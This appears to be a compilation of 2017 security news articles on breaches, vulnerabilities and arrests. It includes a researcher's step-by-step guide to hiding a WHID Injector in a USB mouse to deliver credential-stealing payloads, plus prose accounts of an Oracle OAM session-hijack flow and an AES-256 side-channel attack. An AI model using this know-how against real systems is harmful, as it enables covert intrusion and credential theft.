According to an incident report published by Gandi last week, the hacker attack involved one of its technical partners, which helps the company connect to some of the 200 registries that allow it to manage more than 2.1 million domain names across 730 top level domains (TLDs).
The attacker managed to obtain credentials to a web portal of this technical partner. It’s unclear how the credentials were stolen, but Gandi suspects that the data may have been intercepted from the HTTP connection to its partner’s portal. The company highlighted that its own systems or the infrastructure of its technical partner have not been breached.
Once they gained access to the web portal, the attacker modified the name servers for 751 domains in an effort to redirect their visitors to an exploit kit.
According to SWITCH, the registry for .ch (Switzerland) and .li (Liechtenstein) domain names, which had 94 of its domains hijacked, victims were redirected to the RIG exploit kit. One of the affected domains belongs to Swiss security firm SCRT, which also had its incoming emails redirected to a foreign mail server.
Gandi said it learned about the incident on July 7 from a registrar and immediately started reverting the changes made by the attacker. The company has also reset all login credentials to the platforms used to connect to registries and technical partners.
In the case of SCRT, the visitors of its website were only redirected to the exploit kit for roughly one hour, but Gandi said the unauthorized changes were in place for up to 11 hours, until all the updates made by the attackers were reversed.
Gandi determined that 18 SSL certificates were issued for the affected domains during the attacks, but its analysis showed that each of the certificates is legitimate.
This was not the only recent incident involving domain names. Earlier this month, a security researcher noticed that he could register several domain names that matched the authoritative name servers for the .io TLD.
While the researcher suggested that registering the domains could have allowed him to hijack most of the DNS traffic for the .io TLD, others pointed out that the outcome couldn’t have been as catastrophic as the researcher claimed.
Researchers Remotely Hijack Oracle OAM 10g Sessions
13.7.2017 securityweek Hacking
Two security researchers recently discovered an issue with improperly configured Oracle Access Manager (OAM) 10g that can be exploited by remote attackers to hijack sessions from unsuspecting users.
The issue, security researchers Nabeel Ahmed and Tom Gilis discovered, is related to the OAM authentication flow. In this Oracle Single Sign-On (SSO) implementation, the OAM server only validates whether the requested resource is indeed protected or not, and then redirects the user to a login page.
The OAM Server, the researchers note, sets the OAMREQ cookie (which contains information regarding the location of the requested resource) in the user's browser, so it would know on the next request for which resource the user is authenticating.
Next, the user submits credentials on the provided login screen, and the OAM server verifies them and, if the logon is successful, serves a cookie and a valid session, while also redirecting the user to the protected resource.
While analyzing the cookies the server delivers to the user, the security researchers noticed that the request/response flow contains some red flags. One of them is a parameter called rh=, which is the domain of the protected resource, while the other is the fact that the cookie is sent via a GET request.
The security researchers also noticed that, while the OAM server validates whether the resource is protected or not, it doesn’t serve an error if the resource doesn’t exist. Even in such cases, the OAM server redirects the user to the login page and serves an OAMREQ cookie.
After receiving a cookie for a non-existing resource, the researchers tested their findings against real resources and discovered two issues: the user is redirected after submitting credentials (Open Redirect), and the cookie value is transmitted in the GET request
“Since we can control where the user has to go and since we also can read the cookie value that is coming from the user we can hijack his session,” Ahmed notes.
For that, the user would need to be tricked into clicking a link and logging in. However, since the user is required to log in on the real portal, that shouldn’t raise suspicion. If the user is logged in, the cookie would be retrieved without issues and without the victim noticing it.
“We found hundreds of hundreds of high profile organization with the same misconfiguration, all of them exposed against session hijacking. We analyzed 100 high profile domains and only 1 was properly secured against this attack,” Ahmed said.
An attacker knowing such domains could send phishing emails and lure victims into clicking the link. The attacker doesn’t have to set up another website to capture credentials, but the victim is redirected to the login page, where they are asked to submit their credentials.
The server responds with a HTTP 302 redirect pointing to a malicious domain that steals users’ cookie and uses it to log in to their account. The webserver sends a redirect to the victim with the same cookie information to the appropriate domain, meaning that both the victim and the attacker are logged in, each on their independent session.
According to the researcher, when they contacted Oracle to point out the configuration issue, the company informed them that the problem had been already addressed through a feature called SSODomains. However, if SSODomains isn’t defined, it “effectively means you'll be able to get valid session for any domain,” the security researcher said.
According to Ahmed, the NIST CVSSv3 calculator would give the vulnerability an overall score of 9.3, meaning that it is a Critical issue.
Cloud Foundry has disclosed a privilege escalation flaw in User Account and Authentication software
11.7.2017 securityaffairs Hacking
The Open source devops platform Cloud Foundry fixed a bug that affects its User Account and Authentication server software.
The Open source devops platform Cloud Foundry has disclosed a vulnerability, tracked as CVE-2017-8032, that affects its User Account and Authentication server software. The flaw, rated by the organization as high-severity, could be exploited by zone administrators to escalate their privileges when mapping permissions for an external provider.
The User Account and Authentication is the Cloud Foundry ID management service that implements the OAuth2 authentication protocol.

CVE-2017-8032 was patched in an update last week, and the detailed advisory landed June 12 here.
“In Cloud Foundry cf-release versions prior to v264; UAA release all versions of UAA v2.x.x, 3.6.x versions prior to v3.6.13, 3.9.x versions prior to v3.9.15, 3.20.x versions prior to v3.20.0, and other versions prior to v4.4.0; and UAA bosh release (uaa-release) 13.x versions prior to v13.17, 24.x versions prior to v24.12. 30.x versions prior to 30.5, and other versions prior to v41, zone administrators are allowed to escalate their privileges when mapping permissions for an external provider.” reads the description published by the Mitre.
The vulnerability affects the following versions of UAA and cf-release versions prior to v264:
UAA release:
All versions of UAA v2.x.x
3.6.x versions prior to v3.6.13
3.9.x versions prior to v3.9.15
3.20.x versions prior to v3.20.0
Other versions prior to v4.4.0
UAA bosh release (uaa-release):
13.x versions prior to v13.17
24.x versions prior to v24.12
30.x versions prior to 30.5
Other versions prior to v41
The Cloud Foundry security advisory highlights that a foundation is vulnerable only if all of the following conditions are satisfied:
You are using multiple zones in UAA
You are giving out admin privileges for managing external providers (LDAP/SAML/OIDC) and corresponding group mappings
You have enabled LDAP/SAML/OIDC providers and external group mappings
Cloud Foundry suggests making one of these conditions false to mitigate the threat.
Revising any of these settings serves as a mitigation ahead of implementing a patch, Cloud Foundry says.
The advisory includes the link to upgrade both Cloud Foundry users to version 264 or later and standalone UAA users that have to install the 3.x.x series.
Reliance Jio systems allegedly hacked. It should be the biggest breach of personal data ever in India
10.7.2017 securityaffairs Hacking
Data allegedly stolen from the Reliance Jio systems were available online, It should be the biggest breach of personal data ever in India.
The week starts with the news of another clamorous data breach, personal details of some 120 Million customers of the Indian company Reliance Jio were exposed. If it will be confirmed, the incident is the biggest breach of personal data ever in India.
Reliance Jio Infocomm Limited, or Reliance Jio, is an LTE mobile network operator in India. “It is a wholly owned subsidiary of Reliance Industries that provides wireless 4G LTE service network (without 2G/3G based services) and is the only ‘VoLTE-only’ (Voice over LTE) operator in the country which lacks legacy network support of 2G and 3G, with coverage across all 22 telecom circles in India.“
According to the telecom regulator’s website, Reliance Jio had over 112 million users as of April end,
A few hours ago, a website named Magicapk.com went online, offering Reliance Jio customers to search for their identification data by typing in their Reliance Jio number.

The website was hosted by the web hosting company GoDaddy.com and was registered in May 2017, but there is no data related to the owner.
The website is no more accessible, but many customers confirmed that data was authentic. Stolen data includes names, email addresses, mobile numbers, circle-Id, SIM activation date and time, and for some users the Aadhaar numbers.
Reliance Jio released a statement to deny the data beach and saying the leaked data appears to be “inauthentic.”
“We have come across the unverified and unsubstantiated claims of the website and are investigating it. Prima facie, the data appears to be unauthentic. We want to assure our subscribers that their data is safe and maintained with highest security,” a Jio spokesperson said. “We want to assure our subscribers that their data is safe and maintained with highest security. Data is only shared with authorities as per their requirement.”
The company has “informed law enforcement agencies about the claims of the website and will follow through to ensure strict action is taken.”
The colleagues at the Hacker News verified the leaked data for a few Jio numbers. Data is accurate only for some Jio numbers, but not for all.
“Therefore, the data on the website seems to be authentic, but luckily some customers are spared–probably those who have been issued Jio SIM after the breach.” states the blog post on THN.
“Mobile numbers for other telecom operators in India, such as Vodafone and Airtel, did not work on the website.”
It is still unclear if hackers breached the Reliance Jio systems or if they obtained the data from some third-party marketing company with whom the company shared its customer’s records.
All Reliance Jio customers should be alert for phishing messages or unrequested calls asking for further details about their accounts.
Reliance Jio Customers' Data Allegedly Hacked – Company Denies Breach
10.7.2017 thehackernews Hacking
Personal details of some 120 Million customers have been allegedly exposed on the Internet in probably the biggest breach of personal data ever in India.
Last night, an independent website named Magicapk.com went online, offering Reliance Jio customers to search for their identification data (Know Your Customer or KYC) just by typing in their Jio number.
Reliance set up the Jio 4G network across the length and breadth of India in September last year and gained more than 50 million subscribers within a span of just 83 days. The company gave seven months of free internet, unlimited calls, unlimited music to its subscribers.
Although the website that claimed to have hacked into Jio database is no longer accessible, many users confirmed their personal data showed up on the website, displaying their names, email addresses and most alarmingly, in some cases, Aadhaar numbers.
Aadhaar is a 12-digit unique identification number issued by the Indian government to every resident of India. This number is also used for enrolling for a SIM.
Company Denies Data Breach Before Investigation
In response to the breach, Reliance Jio released a statement, saying that the claims are unverified and that the leaked data appears to be "unauthentic."
"We have come across the unverified and unsubstantiated claims of the website and are investigating it. Prima facie, the data appears to be unauthentic," a spokesperson said.
"We want to assure our subscribers that their data is safe and maintained with highest security. Data is only shared with authorities as per their requirement."
The Jio spokesperson said the company has "informed law enforcement agencies about the claims of the website and will follow through to ensure strict action is taken."
Breach Appears to be Authentic! But Doesn't Affect All JIO Users
The Hacker News independently verified the leak for a few Jio numbers, and the data came out to be accurate for some Jio numbers, but not for all.
Therefore, the data on the website seems to be authentic, but luckily some customers are spared--probably those who have been issued Jio SIM after the breach.
For obvious reasons, we are not naming the customers we tested on the website and found their identity leaked just by typing their mobile number. The leaked information includes:
First Name
Middle Name
Last Name
Mobile Number
Email-Id
Circle-Id
SIM Activation Date and Time
Aadhaar Number, in some cases
Mobile numbers for other telecom operators in India, such as Vodafone and Airtel, did not work on the website.
Hackers Identity is Unknown Yet
The website was hosted by the web hosting company GoDaddy.com and was registered in May 2017, but so far it is not clear who owned the domain.
Also, it is not clear at this moment that how the hackers got access to sensitive data of Jio customers and was it Jio who got hacked or some third-party marketing company with whom the company shared its customer's data.
Though there is very little victims (especially those who have exposed their Aadhaar number) can do to protect themselves from future attacks. Hackers holding their Aadhaar number can disguise their identities to carry out several frauds.
All Jio customers are highly recommended to be vigilant to unrequested calls asking for their further details or account passwords. No company asks for these details over phone calls or emails.
Victims should also particularly be alert of the Phishing emails, which are usually the next step of cyber criminals after a large-scale hack at any telecoms company. Phishing tricks users into giving up further personal details like passwords.
Largest Cryptocurrency Exchange Hacked! Over $1 Million Worth Bitcoin and Ether Stolen
5.7.2017 thehackernews Hacking
One of the world's largest Bitcoin and Ether cryptocurrencies exchanges Bithumb has recently been hacked, resulting in loss of more than $1 Million in cryptocurrencies after a number of its user accounts compromised.
Bithumb is South Korea's largest cryptocurrency exchange with 20% of global ether trades, and roughly 10% of the global bitcoin trade is exchanged for South Korea's currency, the Won.
Bithumb is currently the fourth largest Bitcoin exchange and the biggest Ethereum exchange in the world.
Last week, a cyber attack on the cryptocurrency exchange giant resulted in a number of user accounts being compromised, and billions of South Korean Won were stolen from customers accounts.
Around 10 Million Won worth of bitcoins were allegedly stolen from a single victim's account, according to the Kyunghyang Shinmun, a major local newspaper.
A survey of users who lost cryptocurrencies in the cyber attack reveals "it is estimated that hundreds of millions of won [worth of cryptocurrencies] have been withdrawn from accounts of one hundred investors. One member claims to have had 1.2 billion won stolen."
Besides digital currencies, hackers were succeeded in stealing the personal information of 31,800 Bithumb website users, including their names, email addresses, and mobile phone numbers, the South Korean government-funded Yonhap News reported.
However, Bithumb claims that this number represents approximately 3% of its customers.
The exchange also told Yonhap that it contacted South Korea's cybercrime watchdog on June 30, Friday after it learned of the hack on June 29.
Bithumb believes that one of its employee's home computer was hacked in the attack and not its entire network and no passwords were compromised, so it is impossible for hackers to gain direct access to user accounts.
The digital currency exchange says that the loss of funds is the result of using "disposable passwords" in order to carry out digital transactions online.
"The employee PC, not the head office server, was hacked. Personal information such as mobile phone and email address of some users were leaked," Bithumb told the newspaper. "However, some customers were found to have been stolen from because of the disposable password used in electronic financial transactions."
While more than 100 Bithumb customers have already filed a complaint with the National Police Agency's cybercrime report center regarding the hack, South Korean officials are now investigating the incident.
Bitcoin, Ethereum Stolen Following Bithumb Hack
5.7.2017 securityweek Hacking
Hackers have stolen significant amounts of Bitcoin and Ethereum after hijacking a computer belonging to an employee of Bithumb, one of the world’s largest cryptocurrency exchanges.
Following complaints of cryptocurrency being stolen from their wallets, South Korea-based Bithumb informed customers last week that malicious actors had gained access to the PC of an employee and managed to steal user data, including email addresses and phone numbers.
According to South Korean news reports, roughly 31,000 users – representing 3 percent of the company’s total number of customers – had their information compromised. The incident is said to have occurred in late June.
While the stolen data did not allow the attackers to directly access virtual currency wallets, they used the compromised information to impersonate Bithumb administrators and trick people into handing over their credentials. Some victims reported being called by individuals purporting to be Bithumb executives, claiming there had been suspicious activity on their account.
Some users reported losing thousands and even hundreds of thousands of dollars worth of Bitcoin and Ethereum. The total losses could be very high considering that, last year, Bithumb was used to trade billions of dollars worth of cryptocurrencies.
Bithumb representatives have promised to compensate affected users with up to 100,000 South Korean Won (roughly $90), and fully reimburse them once exact damages are determined.
The company claimed its internal network and servers are safe, but advised customers to change their email address and password.
Bithumb notified the Korea Internet & Security Agency (KISA) of the incident. Over 100 of the organization’s customers are said to have filed a complaint with the National Police Agency’s cybercrime division.
Bithumb is not the only South Korean Bitcoin exchange targeted recently by hackers. A few weeks ago, Yapizon reportedly lost more than 3,800 bitcoin, at the time worth roughly $5.5 million, after hackers breached its systems.
Your Linux Machine Can Be Hacked Remotely With Just A Malicious DNS Response
29.6.2017 thehackernews Hacking
A critical vulnerability has been discovered in Systemd, the popular init system and service manager for Linux operating systems, that could allow remote attackers to potentially trigger a buffer overflow to execute malicious code on the targeted machines via a DNS response.
The vulnerability, designated as CVE-2017-9445, actually resides in the 'dns_packet_new' function of 'systemd-resolved,' a DNS response handler component that provides network name resolution to local applications.
According to an advisory published Tuesday, a specially crafted malicious DNS response can crash 'systemd-resolved' program remotely when the system tries to lookup for a hostname on an attacker-controlled DNS service.
Eventually, large DNS response overflows the buffer, allowing an attacker to overwrite the memory which leads to remote code execution.
This means the attackers can remotely run any malware on the targeted system or server via their evil DNS service.
"In systemd through 233, certain sizes passed to dns_packet_new in systemd-resolved can cause it to allocate a buffer that's too small," explains Chris Coulson, Ubuntu developer at Canonical.
"A malicious DNS server can exploit this by responding with a specially crafted TCP payload to trick systemd-resolved into allocating a buffer that's too small, and subsequently write arbitrary data beyond the end of it."
This vulnerability has been present since Systemd version 223 introduced in June 2015 and is present in all the way up to, including Systemd version 233 launched in March this year.
Of course, systemd-resolved must be running on your system for it to be vulnerable.
The bug is present in Ubuntu versions 17.04 and version 16.10; Debian versions Stretch (aka Debian 9), Buster (aka 10) and Sid (aka Unstable); and various other Linux distributions that use Systemd.
Security patches have been rolled out to address the issue, so users and system administrators are strongly recommended to install them and update their Linux distros as soon as possible.
Stealing AES-256 keys in seconds using €200 of off-the-shelf components
24.6.2017 securityaffairs Hacking
Security experts at Fox‑IT have demonstrated that is possible sniff AES-256 encryption keys from a distance of one meter (3.3 feet) with a cheap equipment.
Security experts at Fox‑IT have demonstrated that is possible to power a side-channel attack to wirelessly extract secret AES-256 encryption keys from a distance of one meter (3.3 feet).
The researchers used €200 (~US$224) worth of parts obtained from off-the-shelf electronics components to monitors a computer’s electromagnetic radiation. The entire process of sniffing the keys over the air took around five minutes, but the experts noticed that reducing the distance within 30 centimeters (11.8 inches) it is possible to extract the keys in just 50 seconds.
The experts set up an equipment composed of a simple loop antenna connected to an external amplifier and bandpass filters that were bought online and then plugged it into a radio USB stick software they paid just €20.
The size of the resulting component was contained, the device could be hidden in a jacket or laptop case.

” Using improved antenna and signal processing, Fox-IT and Riscure show how to covertly recover the
encryption key from two realistic AES-256 implementations while:
Attacking at a distance of up to 1 m (30 cm in realistic conditions; “TEMPEST”)
Using minimal equipment (fits in a jacket pocket, costs less than €200) and
Needing only a few minutes (5 minutes for 1 m and 50 seconds for 30 cm” reads the research paper.
The system designed by the experts is able to record radio signals generated by the power consumption of the SmartFusion2 target system running an ARM Cortex-M3-powered chip.
By measuring the leakage between the Cortex processor and the AHB bus, the analysis of consumption was then linked to encryption process in order to extract the keys. The researchers mapped out how the power consumption related to individual bytes of information by running different encryption process on a test rig.
“We see I/O to and from the Cortex-M3, calculations for the key schedule, and the 14 encryption rounds.
Overview trace showing pattern dependent on AES algorithm. So, we can measure a signal which is related to the instantaneous power consumption of part of the chip. This is still a long way from extracting secret keys though! To extract the key, we need to observe many different encryption blocks with different inputs and attempt to model how the device leaks information.” continues the paper.
By implementing this technique, the experts were able to guess at the 256 possible values of a single byte.
“Using this approach only requires us to spend a few seconds guessing the correct value for each byte in turn (256 options per byte, for 32 bytes – so a total of 8,192 guesses),” states the paper. “In contrast, a direct brute-force attack on AES‑256 would require 2256guesses and would not complete before the end of the universe.”
The experts highlighted that the technique is more efficient in the proximity of the target system because the electromagnetic signals drop off rapidly with the distance.
The technique could be improved with more expensive equipment.
The tests were conducted in a controlled environment where possible interferences were limited respect a live environment.
ISPs Should Block ‘The Pirate Bay’ Torrent Site: Top European Court Rules
14.6.2017 thehackernews Hacking
The Pirate Bay — a widely popular file-sharing website predominantly used to share copyrighted material free of charge — is once again in trouble, this time in Europe.
The European Union Court of Justice (ECJ) ruled today that Dutch ISPs can block access to The Pirate Bay, as the Swedish file-hosting website facilitates an "act of communication" by allowing users to post and obtain torrents for pirated films, TV shows and music for free.
Dutch anti-piracy group Stichting Brein (BREIN) in 2009 filed a case against local Internet Service Providers (ISPs) Ziggo and XS4ALL, and in 2012, the District Court of The Hague ruled that the ISPs must block users from accessing The Pirate Bay.
However, Ziggo and XS4ALL, ISPs successfully overturned the decision two years later with the court ruling against BREIN and concluding that the blockade restricted the internet providers entrepreneurial freedoms.
BREIN group then took the same case to the Supreme Court, who eventually referred the case to the European Court of Justice for seeking further clarification and assistance on the technicalities of the issue.
The Court of Justice closely reviewed the whole case and today ruled that The Pirate Bay website can be blocked, as the operators of the site "play an essential role in making those works [torrent links to the pirated content] available," court explains.
The court accepted the fact that the Pirate Bay does not physically host any illegal content on their servers, but it did say the platform, which knowingly allows its users to share, search, and locate copyright-protected works for download, "may constitute an infringement of copyright."
The today’s ruling would not immediately affect the Pirate Bay, as the Dutch Supreme Court will take the final decision about blocking the website in upcoming months.
The final decision may also affect court orders in other countries, including Austria, Italy, Belgium, Finland, and its hometown Sweden, where The Pirate Bay and other torrent websites are already blocked.
Surprisingly, the operators of the Pirate Bay do not seem to be worried about the latest ruling as they believe the "blockades will eventually help users to get around censorship efforts, which are not restricted to TPB," one of the Pirate Bay moderators told the TorrentFreak.
The Pirate Bay has fought many legal battles since its launch in 2003, even after losing its primary .SE domain last year, but the site remains well-functioning by moving itself to different Web domains, and still is one of the popular torrent sites on the Internet.
Weaponize a Mouse with WHID Injector for Fun & W00t
13.6.2017 securityaffairs Hacking
Researcher Luca Bongiorni has detailed the procedure to weaponize a new mouse with WHID Injector to show you how to create malicious HID devices.
Hello there! Finally, I had some spare time to Weaponize a new Mouse, in order to show you how easy is possible to create malicious HID devices.
Materials Needed:
WHID Injector [x1]
Mini USB HUB [x1]
Wired USB Mouse [1]
Soldering Kit (Iron, Flux, etc.)
Wires
Rubber Tape
Bit of Hot Glue
First of all let’s start ripping a part one mini USB HUB.
Usually, I do use one of these two:
Mini USB Mouse from Aliexpress
NanoHub USB from Tindie
For this project, I have used the first one, since was cheaper and already available in my lab.
Next step is to desolder all those wires while keeping notes of its pinouts (i.e. GND, D+, D-, Vcc) since we will have to match the USB pinouts with the WHID Injector.
Afterward, we will have to solder the wires to the WHID Injector as explained in its Wiki.

At this point, we need to solder back the wires in the USB HUB and connect WHID_Injector to it.
In my case the colors were:
Here below how it looks like once everything is assembled:
Now the tricky part is to put everything back into the plastic case… and voila’ the final result!
Now we test if everything works properly and start thinking of which payloads we can deploy, on-demand and remotely, into the targeted machines. 😎 P.S. These payloads are available at:
Here below I recorded a couple of PoCs about some useful payloads I was using during engagements. Enjoy!
You will see how WHID can easily help pen testers to exfiltrate domain credentials with both Phishing Technique and Mimikatz (FUDed) In-Memory.
https://github.com/whid-injector/WHID/tree/master/payloads
Latvian Man Extradited to U.S. Over Scareware Operation
13.6.2017 securityweek Hacking
Peteris Sahurovs, a 28-year-old Latvian national suspected of being part of a group that caused losses of millions of dollars through a scareware scheme, has been extradited to the United States.
The suspect, who made his first court appearance in Minneapolis on Monday, has been charged with wire fraud, computer fraud and conspiracy.

Sahurovs and Marina Maslobojeva were arrested in Latvia in 2011 as a result of an international law enforcement operation dubbed “Trident Tribunal.” The operation targeted two massive scareware campaigns believed to have caused more than $74 million in losses to over one million people.Peteris Sahurovs
Sahurovs, known online as "Piotrek," Piotrek89" and "Sagade," was released shortly after his arrest and he fled. He was arrested once again by law enforcement authorities in Poland in November 2016 and now he has been extradited to the U.S.
The man was at one point the FBI’s fifth most wanted cybercriminal – the agency had offered a reward of up to $50,000 for information leading to his arrest.
According to authorities, the suspect and other members of the conspiracy approached the Minneapolis Star Tribune’s news website, startribune.com, on behalf of a fake advertising agency that allegedly represented an American hotel chain. They purchased online advertising space from the news website and modified the initial ads with malicious code designed to deliver scareware to the site’s visitors.
The scareware delivered by the group informed victims that their computers were infected with malware and instructed them to pay nearly $50 for a so-called antivirus software that would allegedly address the problem.
While the Star Tribune is the only victim named in the indictment, the FBI said the cybercriminals used similar tactics against numerous other online businesses. Authorities said the scheme generated more than $2 million for the cybercriminals.
Gamestop hacked. Financial data of online shoppers were accessed by crooks
10.6.2017 securityaffairs Hacking
Personal and financial information about Gamestop online shoppers could have been compromised in a breach occurred between Aug. 10, 2016 to Feb. 9, 2017
GameStop is the last victim of a data breach, customers received a security breach notification warnings this week. Personal and financial information could have been compromised in a breach occurred between Aug. 10, 2016 to Feb. 9, 2017, the company publicly acknowledged the breach in April.
The company sent postal letters to its customers, the company confirmed that an undisclosed number of online customers had their credit card or bankcard data stolen. Hackers accessed card numbers, expiration dates, names, addresses and also the three-digit card verification values (CVV2).
Customers are questioning the company about the delay of the breach notification, customers that were not promptly informed had their financial data exposed for months.
“GameStop recently identified and addressed a security incident that may have involved your payment card information. We are providing this notice to inform you of the incident and to call your attention to some steps you can take to protect yourself. At GameStop, we value our customers and understand the importance of protecting customer personal information. We sincerely apologize for any inconvenience or concern this incident may cause.” reads the letter sent to the customers.
“After receiving a report that data from payment cards used on www.GameStop.com may have been obtained by unauthorized individuals, we immediately began an investigation and hired a leading cybersecurity firm to assist us. Although the investigation did not identify evidence of unauthorized access to payment card data, we determined on April 18, 2017 that the potential for that to have occurred existed for certain transactions.”

In April, the popular investigator Brian Krebs reported that GameStop had received an alert from a credit card processor stating that the company website was hacked and financial data exposed.
“GameStop recently received notification from a third party that it believed payment card data from cards used on the GameStop.com website was being offered for sale on a website.” reads a statement published by GameStop.
The company operates 7,500 retail stores and it owns online game sites GameStop.com, Kongregate.com and online retailer ThinkGeek. No retail customers were impacted by the breach, according to the company.
According to the company, retail customers were not impacted by the security breach, the PoS systems ar the company stores were not infected.
At the time I was writing there in no information about the extension of the breach or the hacking techniques used by attackers.
Hard-coded Passwords Make Hacking Foscam ‘IP Cameras’ Much Easier
8.6.2017 thehackernews Hacking
Security researchers have discovered over a dozen of vulnerabilities in tens of thousands of web-connected cameras that can not be protected just by changing their default credentials.
Vulnerabilities found in two models of IP cameras from China-based manufacturer Foscam allow attackers to take over the camera, view video feeds, and, in some cases, even gain access to other devices connected to a local network.
Researchers at security firm F-Secure discovered 18 vulnerabilities in two camera models — one sold under the Foscam C2 and other under Opticam i5 HD brand — that are still unpatched despite the company was informed several months ago.
In addition to the Foscam and Opticam brands, F-Secure also said the vulnerabilities were likely to exist in 14 other brands that use Foscam internals, including Chacon, 7links, Netis, Turbox, Thomson, Novodio, Nexxt, Ambientcam, Technaxx, Qcam, Ivue, Ebode and Sab.
The flaws discovered in the IP cameras includes:
Insecure default credentials
Hard-coded credentials
Hidden and undocumented Telnet functionality
Remote Command Injections
Incorrect permissions assigned to programming scripts
Firewall leaking details about the validity of credentials
Persistent cross-site scripting
Stack-based Buffer overflow attack
Changing Default Credentials Won't Help You
Usually, users are always advised to change the default credentials on their smart devices, but in this case, Foscan is using hard-coded credentials in cameras, so attackers could bypass passwords even if users set a unique one.
"Credentials that have been hard-coded by the manufacturer cannot be changed by the user. If the password is discovered and published on the internet (which often happens) attackers can gain access to the device. And as all devices have the same password, malware attacks such as worms can easily spread between devices," reads a report [PDF] released Wednesday by F-Secure.
These issues could allow an attacker to perform a wide range of attacks, which includes gaining unauthorized access to a camera, accessing private videos, performing remote command injection attacks, using compromised IP cameras for DDoS or other malicious activities, and compromising other devices in the same network.
Hidden and undocumented Telnet functionality could help attackers use Telnet to discover "additional vulnerabilities in the device and within the surrounding network."
Gaining Persistent Remote Access to the Affected Camera
Three vulnerabilities, including built-in file transfer protocol server that contains an empty password that can't be changed by the user, a hidden telnet function and incorrect permissions assigned to programming scripts, could be exploited by attackers to gain persistent remote access to the device.
"The empty password on the FTP user account can be used to log in. The hidden Telnet functionality can then be activated. After this, the attacker can access the world-writable (non-restricted) file that controls which programs run on boot, and the attacker may add his own to the list," F-Secure researchers says.
"This allows the attacker persistent access, even if the device is rebooted. In fact, the attack requires the device to be rebooted, but there is a way to force a reboot as well."
No Patch Despite being Alerted Several Months Ago
The security firm said it notified of the vulnerabilities to Foscam several months ago, but received no response. Since the security camera maker has not fixed any of the vulnerabilities to date, F-Secure has not released proof-of-concept (PoC) exploits for them.
According to F-Secure, these type of insecure implementation of devices and ignorance of security allowed the Mirai malware to infect hundreds of thousands of vulnerable IoT devices to cause vast internet outage last year by launching massive DDoS attacks against Dyn DNS provider.
In order to protect yourself, you need to be more vigilant about the security of your Internet-of-Thing (IoT) devices because they are dumber than one can ever be.
Researchers advised users who are running one of these devices to strongly consider running the device inside a dedicated local network that's unable to be reached from the outside Internet and isolate from other connected devices.
As a best practice, if you've got any internet-connected device at home or work, change its credentials if it still uses default ones. But changing default passwords won't help you in this case, because Foscam IP cameras are using hard-coded credentials.
OneLogin Shares More Details on Breach, Customer Impact
2.6.2017 securityweek Hacking
Identity and access management firm OneLogin has shared more details on the data breach that hit its U.S. data center this week, including information on the method of attack and impact on customers.
OneLogin, whose services are used by more than 2,000 enterprises across 44 countries, informed customers on May 31 that on the same day it had detected and blocked unauthorized access at its U.S. data center.
While the company initially provided only few details, citing an ongoing law enforcement investigation, it did mention that the attackers may have obtained the ability to decrypt encrypted data. This and the long list of actions that customers are required to complete following the incident has led many to believe that the breach was serious.
OneLogin shared more information on Thursday and clarified that the attacker gained access to its systems using compromised Amazon Web Services (AWS) keys. The hacker used the stolen keys to access the AWS API from an intermediate host with a different, smaller US-based service provider.
“Through the AWS API, the actor created several instances in our infrastructure to do reconnaissance,” explained Alvaro Hoyos, CISO of OneLogin.
The attack appears to have started on May 31 at around 2 am PST and the affected AWS instance and the keys leveraged by the hacker were disabled roughly seven hours later after OneLogin staff noticed unusual database activity.
After some OneLogin customers complained about the lack of information on what type of user data has been compromised, the company clarified that the threat actor gained access to a database containing data on users, apps and various types of keys.
“While we encrypt certain sensitive data at rest, at this time we cannot rule out the possibility that the threat actor also obtained the ability to decrypt data. We are thus erring on the side of caution and recommending actions our customers should take, which we have already communicated to our customers,” Hoyos said.
OneLogin previously reported suffering a data breach in August 2016, when the company warned users that hackers may have gained access to unencrypted Secure Notes data.
OneLogin Password Manager Hacked; Users’ Data Can be Decrypted
2.6.2017 thehackernews Hacking
Do you use OneLogin password manager? If yes, then immediately change all your account passwords right now.
OneLogin, the cloud-based password management and identity management software company, has admitted that the company has suffered a data breach.
The company announced on Thursday that it had "detected unauthorised access" in its United States data region.
Although the company did not provide many details about the nature of the cyber attack, the statement released by the firm suggest that the data breach is extensive.
What Happened? OneLogin, which aims at offering a service that "secures connections across all users, all devices, and every application," has not yet revealed potential weaknesses in its service that may have exposed its users’ data in the first place.
"Today We detected unauthorised access to OneLogin data in our US data region," OneLogin chief information security officer Alvaro Hoyos said in a brief blog post-Wednesday night.
What type of Information? Although it is not clear exactly what data has been stolen in the hack, a detailed post on a support page that is accessible to customers only, apparently says that all customers served by the company's US data centre are affected, whose data has been compromised.
The stolen data also includes "the ability to decrypt encrypted data."
What is OneLogin doing? OneLogin has blocked the unauthorised access to its data centre and is actively working with law enforcement and security firm to investigate the incident and verify the extent of the impact.
"We have since blocked this unauthorised access, reported the matter to law enforcement, and are working with an independent security firm to determine how the unauthorised access happened and verify the extent of the impact of this incident," Hoyos said.
"We are actively working to determine how best to prevent such an incident from occurring in the future."
What Should You Do Now? First of all, change passwords for all your accounts that you have linked with OneLogin.
The company has given customers an extensive list of actions to do to protect themselves and minimise the risk to their data, which includes:
Forcing a password reset for all of its customers.
Generating new security credentials, OAuth tokens, and certificates for apps and websites.
Recycling secrets stored in OneLogin's secure notes.
For any other queries, OneLogin customers can contact the company at security-support@onelogin.com.
You should also particularly be alert of the Phishing emails, which are usually the next step of cyber criminals after a breach. Phishing is designed to trick users into giving up further details like passwords and bank information.
This is the second data breach the company has suffered within a year. In August 2016, a OneLogin suffered a separate data breach in which an unauthorized hacker gained access to one of the company’s standalone systems, which it used for "log storage and analytics."
India's Ethical Hackers Rewarded Abroad, Ignored at Home
30.5.2017 securityweek Hacking
Kanishk Sajnani did not receive so much as a thank you from a major Indian airline when he contacted them with alarming news -- he had hacked their website and could book flights anywhere in the world for free.
It was a familiar tale for India's army of "ethical hackers", who earn millions protecting foreign corporations and global tech giants from cyber attacks but are largely ignored at home, their skills and altruism misunderstood or distrusted.
India produces more ethical hackers -- those who break into computer networks to expose, rather than exploit, weaknesses -- than anywhere else in the world.
